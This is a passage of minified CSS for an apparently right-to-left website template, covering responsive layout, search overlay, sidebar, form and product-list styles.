ul.items-t li span{font-size:14px;font-weight:300;color:#616161}.stools-tpl-s1 .static-s1 ol.disc-t li,.stools-tpl-s1 .static-s1 ul.disc-t li{position:relative;padding-right:9px;text-align:right;list-style-type:none;margin-bottom:10px}.stools-tpl-s1 .static-s1 ol.disc-t li::before,.stools-tpl-s1 .static-s1 ul.disc-t li::before{content:"";position:absolute;right:0;top:15px;width:5px;height:5px;border-radius:50%;background-color:#1976d2}.stools-tpl-s1 .static-s1 ol.disc-t li span,.stools-tpl-s1 .static-s1 ul.disc-t li span{font-size:14px;font-weight:300;color:#616161}@media only screen and (min-width:480px){[lang="en-US"] .stools-tpl-s1 .static-s1 ol.items-t>li,[lang="en-US"] .stools-tpl-s1 .static-s1 ul.items-t>li{float:left}.stools-tpl-s1 .static-s1 ol.items-t,.stools-tpl-s1 .static-s1 ul.items-t{display:inline-block;vertical-align:middle;width:100%}.stools-tpl-s1 .static-s1 ol.items-t>li,.stools-tpl-s1 .static-s1 ul.items-t>li{float:right;width:50%}}@media only screen and (min-width:768px){.stools-tpl-s1 .static-s1 .xx1-t,.stools-tpl-s1 .static-s1 h1{font-size:30px}.stools-tpl-s1 .static-s1 .xx2-t,.stools-tpl-s1 .static-s1 h2{font-size:26px}.stools-tpl-s1 .static-s1 .xx3-t,.stools-tpl-s1 .static-s1 h3{font-size:23px}.stools-tpl-s1 .static-s1 .xx4-t,.stools-tpl-s1 .static-s1 h4{font-size:20px}.stools-tpl-s1 .static-s1 .xx5-t,.stools-tpl-s1 .static-s1 h5{font-size:18px}.stools-tpl-s1 .static-s1 .xx6-t,.stools-tpl-s1 .static-s1 h6{font-size:15px}}@media only screen and (min-width:992px){[lang="en-US"] .stools-tpl-s1 .static-s1 ol.items-t li,[lang="en-US"] .stools-tpl-s1 .static-s1 ul.items-t li{padding-right:0;padding-left:14px}[lang="en-US"] .stools-tpl-s1 .static-s1 blockquote::before{left:auto;right:10px}[lang="en-US"] .stools-tpl-s1 .static-s1 blockquote::after{right:auto;left:10px}.stools-tpl-s1 .static-s1 .f14-t{font-size:14px;line-height:32px}.stools-tpl-s1 .static-s1 .f16-t{line-height:32px}.stools-tpl-s1 .static-s1 .f18-t{line-height:36px}.stools-tpl-s1 .static-s1 .f20-t{line-height:40px}.stools-tpl-s1 .static-s1 ol.items-t li,.stools-tpl-s1 .static-s1 ul.items-t li{padding-right:14px;margin-bottom:20px}.stools-tpl-s1 .static-s1 ol.items-t li::before,.stools-tpl-s1 .static-s1 ul.items-t li::before{width:7px;height:7px;top:13px}.stools-tpl-s1 .static-s1 ol.items-t li span,.stools-tpl-s1 .static-s1 ul.items-t li span{font-size:16px;font-weight:400}.stools-tpl-s1 .static-s1 blockquote{width:60%}.stools-tpl-s1 .static-s1 blockquote::before{width:32px;height:32px;left:10px;top:-16px}.stools-tpl-s1 .static-s1 blockquote::after{width:32px;height:32px;right:10px;bottom:-16px}.stools-tpl-s1 .static-s1 blockquote>p{font-size:18px;line-height:43px}.stools-tpl-s1 .static-s1 img{border-radius:25px}}@media only screen and (max-width:991px){.stools-tpl-s1 .static-s1 .post-views{margin-bottom:40px}}@media only screen and (max-width:1199px){.stools-tpl-s1 .static-s1 img:hover{transform:unset!important}}@media only screen and (min-width:1200px){.stools-tpl-s1 .static-s1 h1,.stools-tpl-s1 .static-s1 h2{font-weight:700}.stools-tpl-s1 .static-s1 .xx1-t,.stools-tpl-s1 .static-s1 h1{font-size:40px;margin-bottom:28px}.stools-tpl-s1 .static-s1 .xx2-t,.stools-tpl-s1 .static-s1 h2{font-size:30px;margin-bottom:25px;line-height:45px}.stools-tpl-s1 .static-s1 .xx3-t,.stools-tpl-s1 .static-s1 h3{font-size:26px;margin-bottom:23px;line-height:35px}.stools-tpl-s1 .static-s1 .xx4-t,.stools-tpl-s1 .static-s1 h4{font-size:22px;margin-bottom:20px;line-height:30px}.stools-tpl-s1 .static-s1 .xx5-t,.stools-tpl-s1 .static-s1 h5{font-size:20px;margin-bottom:17px;line-height:28px}.stools-tpl-s1 .static-s1 .xx6-t,.stools-tpl-s1 .static-s1 h6{font-size:16px;margin-bottom:15px;line-height:25px}.stools-tpl-s1 .static-s1 .f14-t{line-height:32px}.stools-tpl-s1 .static-s1 .f16-t{line-height:35px}.stools-tpl-s1 .static-s1 .f18-t{line-height:40px}.stools-tpl-s1 .static-s1 .f20-t{line-height:45px}}.srchmenu-tpl-m7.sact-n5 .windsrch-m7{pointer-events:auto;visibility:visible;transform:scale(1);opacity:1;z-index:100;width:100%;height:100%;background-color:#2c3340}.srchmenu-tpl-m7 .windsrch-m7{display:none;pointer-events:none;visibility:hidden;transform:scale(0);opacity:0;position:fixed;top:0;bottom:0;right:0;left:0;transition:all .4s ease 0s;overflow-y:scroll}.srchmenu-tpl-m7 .windsrch-m7.loaded-m7{display:block}.srchmenu-tpl-m7 .windsrch-m7 .innersrch-m7{position:relative;padding:115px 0 200px;min-height:500px}.srchmenu-tpl-m7 .windsrch-m7 .topnav-tpl-n5{position:absolute;left:0;right:0;top:9px;width:100%;padding:0 8px}.srchmenu-tpl-m7 .insrchmnu-m7>.btnctn-n5 .btn-t{vertical-align:middle;width:30px;height:38px}.srchmenu-tpl-m7 .insrchmnu-m7>.btnctn-n5 .btn-t.crvbtn-m7 svg{display:none}.srchmenu-tpl-m7 .insrchmnu-m7>.btnctn-n5 .btn-t.crvbtn-m7 .nf{color:#3991e9;font-size:20px;position:relative;top:4px;right:-5px;padding-bottom:8px}.srchmenu-tpl-m7 .srchsteps-m7 .winstep-m7{margin-bottom:47px}.srchmenu-tpl-m7 .srchsteps-m7 .ttlsrch-m7{margin-bottom:33px}.srchmenu-tpl-m7 .srchsteps-m7 .ttlsrch-m7 .inttls-m7{font-size:23px;font-weight:700;color:#fff;line-height:40px}@media only screen and (min-width:768px){.srchmenu-tpl-m7.addclass .srchsteps-m7 .winstep-m7{margin-bottom:15px}.srchmenu-tpl-m7 .srchsteps-m7 .winstep-m7{margin-bottom:15px}.srchmenu-tpl-m7 .srchsteps-m7 .ttlsrch-m7{margin-bottom:43px}.srchmenu-tpl-m7 .srchsteps-m7 .prctsrch-m7{padding:0 38px 0 29px}.srchmenu-tpl-m7 .windsrch-m7 .innersrch-m7{padding:93px 0 200px}.srchmenu-tpl-m7 .windsrch-m7 .ttlsrch-m7 .inttls-m7{font-size:32px;font-weight:500}}@media only screen and (min-width:992px){.srchmenu-tpl-m7 .insrchmnu-m7>.btnctn-n5{width:42px;height:42px}.srchmenu-tpl-m7 .insrchmnu-m7>.btnctn-n5 .btn-t.crvbtn-m7 svg{display:block}.srchmenu-tpl-m7 .insrchmnu-m7>.btnctn-n5 .btn-t.crvbtn-m7 .nf{color:#fff;font-size:18px;position:absolute;top:12px;right:12px}}@media only screen and (min-width:1200px){.srchmenu-tpl-m7 .windsrch-m7 .topnav-tpl-n5{padding:0 35px}}.header-tpl-m7.changed .contmnu-tpl-m7 .inexpc-m7{height:auto}.contmnu-tpl-m7 .incontmnu-m7 .crow-m7 .hdn-m7{display:none}.contmnu-tpl-m7 .btncont-m7{position:relative;background-image:url(../images/menu-wave.webp);background-size:cover;background-position:center center;background-repeat:no-repeat;height:20px;width:140px;background-color:transparent;margin-top:-1px;padding-top:2px;z-index:10;filter:drop-shadow(0 15px 10px rgba(0,0,0,.05))}.contmnu-tpl-m7 .btncont-m7 .cshapes-m7 .cshp-m7{display:inline-block;width:5px;height:5px;border-radius:15px;background-color:#ccc}.contmnu-tpl-m7 .expcont-m7{padding:44px 0 56px;position:relative;z-index:10;max-height:calc(100vh - 210px);overflow:auto}.contmnu-tpl-m7 .inexpc-m7{position:relative;background-color:#fff;transition:height .4s ease 0s , opacity .5s ease 0s;z-index:10}.contmnu-tpl-m7 .inexpc-m7::before{content:"";position:absolute;right:auto;left:0;right:0;top:auto;bottom:0;background:linear-gradient(0deg,#fff 10%,rgba(255,255,255,0) 100%);height:35px;z-index:11}.contmnu-tpl-m7 .imgctn-m7{display:inline-block;width:100%;max-width:400px;margin-bottom:45px}.contmnu-tpl-m7 .tdimgcont-m7{text-align:center}.contmnu-tpl-m7 .tdimgcont-m7 .ttlcont-m7{text-align:right}.contmnu-tpl-m7 .tdimgcont-m7 .mlogotxt-m7{display:inline-block;width:100%;max-width:142px;margin-bottom:11px}.contmnu-tpl-m7 .tdimgcont-m7 .logotxt-m7{display:block;width:100%;max-width:117px;margin-bottom:20px}.contmnu-tpl-m7 .tdimgcont-m7 .descont-m7{text-align:right;margin-bottom:30px}.contmnu-tpl-m7 .tdimgcont-m7 .descont-m7 .indes-m7{font-size:14px;font-weight:300;color:#5b5b5b;line-height:25px}.contmnu-tpl-m7 .tdimgcont-m7 .contimg-tpl-m7{text-align:right}@media only screen and (min-width:992px){.contmnu-tpl-m7 .btncont-m7{width:240px;height:34px}.contmnu-tpl-m7 .imgctn-m7{margin-bottom:0}.contmnu-tpl-m7 .tdimgcont-m7{padding-top:27px;text-align:right}.contmnu-tpl-m7 .tdimgcont-m7 .imgctn-m7{display:none}.contmnu-tpl-m7 .tdimgcont-m7 .logotxt-m7{margin-bottom:13px}.contmnu-tpl-m7 .tdimgcont-m7 .descont-m7{display:inline-block;width:100%;max-width:470px;margin-bottom:26px}.contmnu-tpl-m7 .tdimgcont-m7 .descont-m7 .indes-m7{line-height:33px}.contmnu-tpl-m7 .expcont-m7{padding:69px 0 75px;max-height:calc(100vh - 139px)}.contmnu-tpl-m7 .incontmnu-m7 .crow-m7{display:flex;align-items:center}.contmnu-tpl-m7 .incontmnu-m7 .crow-m7 .hdn-m7{display:inline-block}}@media only screen and (min-width:1200px){.contmnu-tpl-m7 .imgctn-m7{width:100%;max-width:430px}}@media only screen and (min-width:1700px){.contmnu-tpl-m7 .tdimgcont-m7{padding-top:37px;padding-right:162px}.contmnu-tpl-m7 .imgctn-m7{max-width:594px}}.inpsrch-tpl-m7 .boxsrch-m7{position:relative}.inpsrch-tpl-m7 .boxsrch-m7 .inputctn-m7{padding-left:10px}.inpsrch-tpl-m7 .boxsrch-m7 .inputctn-m7 ::placeholder{color:#5b5b5b}.inpsrch-tpl-m7 .boxsrch-m7 .inputctn-m7 .inpsrch-m7{display:inline-block;font-size:14px;padding-left:49px;width:100%;height:52px;padding:15px 15px 14px 64px;border-radius:50px;border:1px solid #fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#333}.inpsrch-tpl-m7 .boxsrch-m7 .btnctn-m7 .btnsrch-m7{position:absolute;left:0;top:0;bottom:0;height:52px;width:49px;margin:auto;border-radius:39px 0 0 39px;overflow-x:hidden;z-index:1;background-color:#1898ec;padding:10px 8px 10px 10px}.inpsrch-tpl-m7 .boxsrch-m7 .btnctn-m7 .btnsrch-m7 .nf{font-size:18px;color:#fff}@media only screen and (min-width:768px){.inpsrch-tpl-m7 .boxsrch-m7 .inputctn-m7 .inpsrch-m7{font-size:16px;height:62px;padding:15px 20px 14px 90px}.inpsrch-tpl-m7 .boxsrch-m7 .btnctn-m7 .btnsrch-m7{width:64px;height:62px}.inpsrch-tpl-m7 .boxsrch-m7 .btnctn-m7 .btnsrch-m7 .nf{font-size:28px}}.imgdprc-tpl-m7 .inidp-m7>ul>li.give-more-nyn07{margin-top:25px}.imgdprc-tpl-m7 .idpctn-m7{margin-bottom:27px;display:inline-block;width:100%}.imgdprc-tpl-m7 .idpctn-m7 .nores-n5{text-align:center;color:#fff}.imgdprc-tpl-m7 .idpctn-m7 .nores-n5 .srchedtx-n5{padding:0 5px;font-weight:700;font-size:1.25rem}.imgdprc-tpl-m7 .idpctn-m7 .nores-n5 .tx-n5{font-size:1.0625rem}.imgdprc-tpl-m7 .bimgidp-m7{display:inline-block;width:100%;margin-bottom:17px}.imgdprc-tpl-m7 .bimgidp-m7 .imgctn-m7{display:inline-block;max-width:95px;background-color:#fff;padding:6px;border:3px solid #a3955b;border-radius:15px}.imgdprc-tpl-m7 .btxtidp-m7{display:inline-block;width:100%;text-align:right;padding-bottom:22px;border-bottom:1px solid #676f78}.imgdprc-tpl-m7 .btxtidp-m7 .inbtxt-m7{display:table;width:100%}.imgdprc-tpl-m7 .btxtidp-m7 .nmidp-m7{margin-bottom:4px}.imgdprc-tpl-m7 .btxtidp-m7 .nmidp-m7 .nmttl-m7{font-size:1.125rem;font-weight:300;color:#fff;line-height:28px}.imgdprc-tpl-m7 .btxtidp-m7 .desidp-m7 .indes-m7{font-size:12px;font-weight:200;color:#fff}.imgdprc-tpl-m7 .btxtidp-m7 .tidp-m7{display:table-cell;vertical-align:middle}.imgdprc-tpl-m7 .btxtidp-m7 .prcidp-m7{display:table-cell;vertical-align:middle;width:120px;text-align:left}@media only screen and (min-width:576px){.imgdprc-tpl-m7 .idpctn-m7{display:table;width:100%;text-align:right;margin-bottom:0}.imgdprc-tpl-m7 .bimgidp-m7{display:table-cell;vertical-align:middle;width:125px;margin-bottom:0;padding:12px 0 12px 30px}.imgdprc-tpl-m7 .btxtidp-m7{display:table-cell;vertical-align:middle;padding:30px 0;width:auto}.imgdprc-tpl-m7 .btxtidp-m7 .tidp-m7{display:table-cell;vertical-align:middle;width:70%}.imgdprc-tpl-m7 .btxtidp-m7 .prcidp-m7{display:table-cell;vertical-align:middle;width:200px;text-align:left}.imgdprc-tpl-m7 .bimgidp-m7 .imgctn-m7{max-width:101px}}@media only screen and (min-width:1200px){.imgdprc-tpl-m7 .bimgidp-m7{width:25%}}@media only screen and (min-width:1400px){.imgdprc-tpl-m7 .bimgidp-m7{width:22%}}@media only screen and (min-width:1700px){.imgdprc-tpl-m7 .bimgidp-m7{width:16%}}.topnav-tpl-n5 .tnctn-n5{display:inline-block;width:100%;height:inherit;text-align:left}.topnav-tpl-n5 .lcntt-n5{display:inline-block}.topnav-tpl-n5 .lcntt-n5 .btnctn-n5{display:inline-block;width:auto;margin-left:5px}.topnav-tpl-n5 .lcntt-n5 .btnctn-n5:last-child{margin-left:0}.topnav-tpl-n5 .lcntt-n5 .btnctn-n5 .tnbtn-n5{background-color:transparent;padding:7px 5px}.topnav-tpl-n5 .lcntt-n5 .btnctn-n5 .nf{font-size:26px;color:#fff}.topnav-tpl-n5 .rcntt-n5{float:right;overflow:hidden}.topnav-tpl-n5 .rcntt-n5 .btnctn-n5{transition:all .5s ease 0s}.topnav-tpl-n5 .rcntt-n5 .btnctn-n5 .tnbtn-n5{width:auto;background-color:transparent;padding:5px 7px}.topnav-tpl-n5 .rcntt-n5 .btnctn-n5 .nf{font-size:29px;color:#fff;transform:rotate(180deg)}.topnav-tpl-n5 .rcntt-n5 .btnctn-n5 .tx-n5{display:inline-block;vertical-align:middle;font-size:17px;color:#fff;margin-right:10px;font-weight:500}@media only screen and (min-width:1200px){.topnav-tpl-n5 .lcntt-n5 .btnctn-n5 .nf{font-size:34px}.topnav-tpl-n5 .lcntt-n5 .btnctn-n5{margin-left:11px}}@media only screen and (min-width:1700px){.topnav-tpl-n5 .lcntt-n5 .btnctn-n5 .nf{font-size:40px}.topnav-tpl-n5 .lcntt-n5 .btnctn-n5{margin-left:16px}}.plist-tpl-m7 .plistctn-m7{display:inline-block;width:100%;text-align:center;margin-bottom:47px}.plist-tpl-m7 .plistctn-m7::last-child{margin-bottom:0}.plist-tpl-m7 .plttl-m7{margin-bottom:13px}.plist-tpl-m7 .plttl-m7 .plinttl-m7{display:inline-block;font-size:1.125rem;font-weight:500;color:#fff;border-bottom:1px solid #7a7450;padding-bottom:13px}.plist-tpl-m7 .sublist-m7 ul>li{display:inline-block;width:100%;margin-bottom:16px}.plist-tpl-m7 .sublist-m7 ul>li:last-child{margin-bottom:0}.plist-tpl-m7 .sublist-m7 ul>li>a{font-size:.9375rem;font-weight:300;color:#fff;transition:all .4s}.plist-tpl-m7 .sublist-m7 ul>li>a:hover{color:#cfbd74}@media only screen and (min-width:480px){.plist-tpl-m7 .plstctn-n5 .row .clearfix{display:none}.plist-tpl-m7 .plstctn-n5 .row .clearfix:nth-child(6n){display:block}}@media only screen and (min-width:992px){.plist-tpl-m7 .sublist-m7 ul>li a{padding:5px}.plist-tpl-m7 .sublist-m7 ul>li{margin-bottom:8px}}.catsbox-tpl-n5 .cbxitm-n5{display:inline-block;width:100%}.catsbox-tpl-n5 .cbxin-n5{margin-bottom:75px}.catsbox-tpl-n5 .cbxin-n5 .cblnk-n5{display:inline-block;width:100%}.catsbox-tpl-n5 .cbxin-n5 .img-n5{display:inline-block;width:100%;margin-bottom:38px}.catsbox-tpl-n5 .cbxin-n5 .cbttl-n5{display:inline-block;width:100%}.catsbox-tpl-n5 .cbxin-n5 .cbttl-n5 .ttl-n5{display:inline-block;vertical-align:middle;font-size:22px;font-weight:500;color:#fff}@media only screen and (min-width:400px){.catsbox-tpl-n5 .cbxin-n5 .img-n5{max-width:370px}}@media only screen and (min-width:992px){.catsbox-tpl-n5 .cbxitms-m7 .clearfix{display:none}.catsbox-tpl-n5 .cbxitms-m7 .clearfix:nth-child(6n){display:block}.catsbox-tpl-n5 .cbxin-n5 .cbttl-n5 .ttl-n5{font-size:24px}}@media only screen and (min-width:1400px){.catsbox-tpl-n5 .cbxin-n5{margin-bottom:126px}.catsbox-tpl-n5 .cbxin-n5 .img-n5{max-width:495px}}.numbstar-tpl-m7 .stars-tpl-m7{display:inline-block;vertical-align:middle;margin-left:17px}.numbstar-tpl-m7 .nsscor-m7{display:inline-block;vertical-align:middle}.numbstar-tpl-m7 .nsscor-m7 .nssin-m7{display:inline-block;vertical-align:top;font-size:14px;font-weight:700;color:#333}.numbstar-tpl-m7 .nscmnt-m7{display:inline-block;vertical-align:middle;margin-right:9px;font-size:11px;font-weight:500;color:rgba(91,91,91,.7)}.numbstar-tpl-m7 .nscmnt-m7 .nsctx-m7{display:inline-block}.numbstar-tpl-m7 .nscmnt-m7 .nscnmb-m7{margin-left:5px}@media only screen and (min-width:768px){.numbstar-tpl-m7 .nsscor-m7 .nssin-m7{font-size:20px}.numbstar-tpl-m7 .stars-tpl-m7{margin-left:26px}}.contimg-tpl-m7.cntctus-m7{display:inline-block;width:100%;vertical-align:middle}.contimg-tpl-m7.cntctus-m7 .ciitms-m7>ul>li{width:100%}.contimg-tpl-m7.cntctus-m7 .ciitms-m7 .citxt-m7{color:#5b5b5b;font-size:15px;font-weight:400;line-height:32px}.contimg-tpl-m7.cntctus-m7 .ciitms-m7 .num-n5{font-weight:500;font-size:1.0625rem;direction:ltr}.contimg-tpl-m7.cntctus-m7 .ciitms-m7 .en-t{letter-spacing:1px}.contimg-tpl-m7 .cictn-m7{text-align:right}.contimg-tpl-m7 .cittl-m7{margin-bottom:17px}.contimg-tpl-m7 .cittl-m7 .citin-m7{font-size:15px;font-weight:500;color:#333}.contimg-tpl-m7 .ciitms-m7>ul>li{margin-bottom:15px;width:100%;float:right}.contimg-tpl-m7 .ciitms-m7>ul>li:last-child{margin-bottom:0}.contimg-tpl-m7 .ciitms-m7 .ciimgs-m7{display:table}.contimg-tpl-m7 .ciitms-m7 .ciimgs-m7 .ciitm-m7{display:table-cell;vertical-align:middle;width:auto}.contimg-tpl-m7 .ciitms-m7 .ciitm-m7{display:table;width:100%;position:relative;min-height:42px;padding:0}.contimg-tpl-m7 .ciitms-m7 .btnsctn-m7{display:table-cell;vertical-align:middle}.contimg-tpl-m7 .ciitms-m7 .btnsctn-m7>.btnctn-m7{margin-left:4px;display:inline-block}.contimg-tpl-m7 .ciitms-m7 .btnctn-m7{display:table-cell;vertical-align:middle;width:57px;padding-left:15px;z-index:-1}.contimg-tpl-m7 .ciitms-m7 .btnctn-m7:last-child{margin-left:0}.contimg-tpl-m7 .ciitms-m7 .citxt-m7{display:table-cell;vertical-align:middle;color:#333;font-size:15px;line-height:33px;padding-top:5px;padding-bottom:5px;direction:ltr}@media only screen and (min-width:992px){.contimg-tpl-m7 .ciitms-m7{display:inline-block}.contimg-tpl-m7 .ciitms-m7>ul{display:inline-block}.contimg-tpl-m7 .ciitms-m7>ul>li{width:auto;display:inline-block;margin-left:35px;margin-bottom:10px}.contimg-tpl-m7 .ciitms-m7>ul>li:last-child{margin-left:0}.contimg-tpl-m7 .ciitms-m7 .citxt-m7{padding-top:5px;font-size:16px;font-weight:500}.contimg-tpl-m7 .cittl-m7{margin-bottom:25px}}@media only screen and (min-width:1200px){.contimg-tpl-m7 .ciitms-m7>ul>li{margin-bottom:0}}@media only screen and (min-width:1700px){.contimg-tpl-m7 .ciitms-m7>ul>li{margin-bottom:15px}}.formin-tpl-m7 .fictn-m7{position:relative;text-align:right;display:inline-block;width:100%}.formin-tpl-m7 .fictn-m7 .label-m7{font-size:1rem;color:#5b5b5b;margin-bottom:8px}.formin-tpl-m7 .fictn-m7 .inptctn-m7{position:relative}.formin-tpl-m7 .fictn-m7 .inptctn-m7 ::placeholder{color:#c2c2c2;font-size:.9375rem;font-weight:500;vertical-align:middle}.formin-tpl-m7 .fictn-m7 .inputs-t{width:100%;height:50px;font-size:1rem;font-weight:500;padding:9px;border-radius:15px;margin-bottom:0;color:#5b5b5b;transition:all .3s ease 0s}.formin-tpl-m7 .fictn-m7 .tereactn-m7 ::placeholder{color:#c2c2c2;font-size:14px;vertical-align:middle}.formin-tpl-m7 .fictn-m7 input:valid~.lblanim-m7{top:-11px}.formin-tpl-m7 .fictn-m7 input:focus~.lblanim-m7{top:-11px}.formin-tpl-m7 .fictn-m7 input:focus~.password-icon{display:inline-block}.formin-tpl-m7 .fictn-m7 .lblanim-m7{position:absolute;content:"";display:inline-block;top:16px;right:14px;background-color:#fff;width:fit-content;padding:0 5px;color:#5b5b5b;transition:.2s ease all;pointer-events:none;z-index:10}.formin-tpl-m7 .fictn-m7 .nf{float:left;position:relative;bottom:33px;left:20px;height:18px;font-size:17px;color:#5b5b5b;z-index:2;transition:all .4s;cursor:pointer}.formin-tpl-m7 .fictn-m7 .nf.bold{color:#ccc}.formin-tpl-m7.btnin-m7 .inptctn-m7 .btnctn-m7{position:absolute;top:6px;left:6px}.formin-tpl-m7.btnin-m7 .inptctn-m7 .btnctn-m7 .btn-t{padding:7px 12px 6px;border-radius:10px;background-color:#1898ec}.formin-tpl-m7.btnin-m7.dbtn-t .inptctn-m7 .btnctn-m7 .btn-t{background-color:#c2c2c2}.formin-tpl-m7 .txterr-m7{display:none}.formin-tpl-m7.error-m7 .fictn-m7 .inptctn-m7{margin-bottom:12px}.formin-tpl-m7.error-m7 .fictn-m7 .inptctn-m7 .input-m7{border-color:#ff1805}.formin-tpl-m7.error-m7 .fictn-m7 .txterr-m7{display:inline-block;width:100%;text-align:right}.formin-tpl-m7.error-m7 .fictn-m7 .txterr-m7 .intxer-m7{color:#ff1805;font-size:13px}.formin-tpl-m7.error-m7 .fictn-m7 .intxer-m7{color:#ff1805;font-size:13px}.formin-tpl-m7.password-m7 .fictn-m7 .inputs-t{padding-left:50px}.formin-tpl-m7.smlbl-m7 .fictn-m7 .label-m7{font-size:14px}.formin-tpl-m7:last-child{margin-bottom:0}@media only screen and (min-width:768px){.formin-tpl-m7.error-m7 .input-m7{margin-bottom:10px}.formin-tpl-m7 .input-m7{padding:15px 25px}}.sidebar-tpl-m7 .sbctn-m7{text-align:right;box-shadow:0 4px 30px 0 rgba(0,0,0,.1);border-radius:20px;padding:19px 15px}.sidebar-tpl-m7 .usrnam-m7 .toolbtn-n5{display:none;float:left;padding:11px 10px 10px 0;background-color:transparent}.sidebar-tpl-m7 .usrnam-m7 .toolbtn-n5 .nf{font-size:20px;color:#c2c2c2}.sidebar-tpl-m7 .pcsctn-m7{display:none}.sidebar-tpl-m7 .pcsctn-m7 .sbitms-m7 ul li{display:inline-block;width:100%;margin-bottom:25px;padding-right:12px}.sidebar-tpl-m7 .pcsctn-m7 .sbitms-m7 ul li .lnksb-m7{display:inline-block;width:100%;min-height:21px}.sidebar-tpl-m7 .pcsctn-m7 .sbitms-m7 ul li.selected-m7{padding-right:0}.sidebar-tpl-m7 .pcsctn-m7 .sbitms-m7 ul li.selected-m7 .lnksb-m7{background-color:#e8f8f6;border-radius:7px;padding:8px 10px 7px 10px;width:100%;min-height:23px}.sidebar-tpl-m7 .pcsctn-m7 .sbitms-m7 ul li.selected-m7 .lnksb-m7 .txtin-m7{font-size:15px;color:#444}.sidebar-tpl-m7 .pcsctn-m7 .sbitms-m7 ul li.selected-m7 .lnksb-m7 .nf{color:#57cac0;font-size:17px}.sidebar-tpl-m7 .pcsctn-m7 .sbitms-m7 ul li:hover .lnksb-m7 .txtin-m7{color:#282828}.sidebar-tpl-m7 .pcsctn-m7 .sbitms-m7 ul li:hover .lnksb-m7 .nf{color:#57cac0}.sidebar-tpl-m7 .pcsctn-m7 .sbitms-m7 ul li:last-child{margin-bottom:37px}.sidebar-tpl-m7 .pcsctn-m7 .sbitms-m7 .lnksb-m7 .nf{font-size:15px;color:#c2c2c2;margin-left:14px;transition:all .4s ease 0s}.sidebar-tpl-m7 .pcsctn-m7 .sbitms-m7 .lnksb-m7 .txtin-m7{font-size:14px;color:#5b5b5b;font-weight:300;transition:all .4s ease 0s}.sidebar-tpl-m7 .pcsctn-m7 .sbexit-m7{background-color:transparent}.sidebar-tpl-m7 .pcsctn-m7 .sbexit-m7 .nf{font-size:19px;color:#fff;background-image:url(../images/back-mobile.webp);background-repeat:no-repeat;background-position:center center;background-size:cover;padding:9px;box-shadow:0 4px 10px 0 rgba(29,184,170,.35);margin-left:10px;border-radius:6px;overflow:hidden}.sidebar-tpl-m7 .pcsctn-m7 .sbexit-m7 .extxt-m7{display:inline-block;vertical-align:middle;margin-top:-2px;font-size:14px;color:#333}@media only screen and (max-width:767px){.sidebar-tpl-m7.actvsb-m7 .mobsctn-m7{display:none}.sidebar-tpl-m7.actvsb-m7 .pcsctn-m7{display:inline-block;position:fixed;right:0;left:0;top:0;bottom:0;z-index:10;transition:all .5s ease 0s;width:100%;background-color:#fff;padding:40px 15px;overflow:scroll;z-index:100}.sidebar-tpl-m7.actvsb-m7 .pcsctn-m7 .usrnam-m7{margin-bottom:33px}.sidebar-tpl-m7 .usrnam-m7 .toolbtn-n5{display:block}}@media only screen and (min-width:768px){.sidebar-tpl-m7 .fresult-tpl-s1{max-width:500px}.sidebar-tpl-m7 .mobsctn-m7{display:none}.sidebar-tpl-m7 .pcsctn-m7{display:inline-block}.sidebar-tpl-m7 .pcsctn-m7 .usrnam-m7{margin-bottom:33px}}@media only screen and (min-width:992px){.sidebar-tpl-m7 .sbctn-m7{padding:34px 25px 40px}}@media only screen and (min-width:1200px){.sidebar-tpl-m7 .pcsctn-m7 .sbitms-m7{min-height:331px}}.lstinpt-tpl-m7 .in-listinp-m7{display:inline-block;width:100%;background-color:#fff;box-shadow:0 15px 70px 0 rgba(0,0,0,.15);padding:40px 30px;border-radius:20px}.lstinpt-tpl-m7 .linpts-m7{display:inline-block;width:100%;vertical-align:middle;margin:0 -15px;margin-bottom:20px}.lstinpt-tpl-m7 .formin-tpl-m7{float:right;width:50%;padding:0 15px}.lstinpt-tpl-m7 .btnctn-m7{display:inline-block;width:100%;max-width:400px}.addbtn-tpl-m7 .inaddb-m7{display:inline-block;box-shadow:0 15px 70px 0 rgba(0,0,0,.15);border-radius:10px;padding:8px}.addbtn-tpl-m7 .btnctn-m7{display:inline-block;margin-left:11px}.addbtn-tpl-m7 .txtadd-m7{font-size:1.25rem;font-weight:500;color:#292929;vertical-align:middle}.twbtns-tpl-m7 .intwb-m7{display:inline-block;width:100%;text-align:center;vertical-align:middle}.twbtns-tpl-m7 .btnctn-m7{width:100%;display:inline-block;max-width:320px;margin-bottom:19px}.twbtns-tpl-m7 .btnctn-m7:last-child{margin-bottom:0}.twbtns-tpl-m7 .mprice-tpl-m7{margin-top:8px}.prctinner-tpl-m7 .in-prctinner-m7 .twbtns-tpl-m7 .mprice-tpl-m7{margin-bottom:0}@media only screen and (min-width:567px){.twbtns-tpl-m7 .btnctn-m7{float:left;width:50%;padding:0 15px;margin-bottom:0}.twbtns-tpl-m7 .btnctn-m7:first-child{padding-left:0}.twbtns-tpl-m7 .btnctn-m7:last-child{padding-right:0}}.btwotxt-tpl-m7 .inbtwt-m7{display:inline-block;width:100%;border-radius:10px;background-color:#49bb5e;padding:11px 15px 11px;text-align:right}.btwotxt-tpl-m7 .inbtwt-m7 .txt-acount-m7{display:inline-block;font-size:15px;font-weight:400;color:#fff;padding-top:4px}.btwotxt-tpl-m7 .inbtwt-m7 .numunit-acount-m7{float:left}.btwotxt-tpl-m7 .inbtwt-m7 .numunit-acount-m7 .num-acount-m7{display:inline-block;font-size:20px;font-weight:500;color:#fff;vertical-align:middle;max-width:65px;overflow:hidden}.btwotxt-tpl-m7 .inbtwt-m7 .numunit-acount-m7 .unit-acount-m7{display:inline-block;font-size:13px;font-weight:500;color:#fff}.sndcod-tpl-m7.snewv-m7 .insndcd-m7 .label-m7{font-size:.9375rem;font-weight:400;color:rgba(91,91,91,.7)}.sndcod-tpl-m7.snewv-m7 .insndcd-m7 .label-m7 .txnum-m7{display:inline-block;color:#5b5b5b;font-size:1rem;font-weight:500;direction:ltr}.sndcod-tpl-m7.snewv-m7 .insndcd-m7 .chngnum-m7>a{padding:5px;padding-left:0}.sndcod-tpl-m7.snewv-m7 .insndcd-m7 .chngnum-m7 .inchng-m7{display:inline-block;vertical-align:middle}.sndcod-tpl-m7.snewv-m7 .insndcd-m7 .chngnum-m7 .inchng-m7 .nf{font-size:11px;padding:10px;border-radius:10px;background-color:rgba(57,145,233,.1)}.sndcod-tpl-m7 .insndcd-m7 .label-m7{display:inline-block;width:auto;font-size:1rem;font-weight:500;color:#5b5b5b;margin-bottom:16px;margin-top:6px}.sndcod-tpl-m7 .insndcd-m7 .chngnum-m7{float:left}.sndcod-tpl-m7 .insndcd-m7 